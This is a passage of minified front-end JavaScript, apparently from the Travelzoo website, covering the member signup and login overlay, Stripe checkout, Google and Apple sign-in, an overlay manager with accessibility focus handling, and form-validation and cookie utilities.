0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
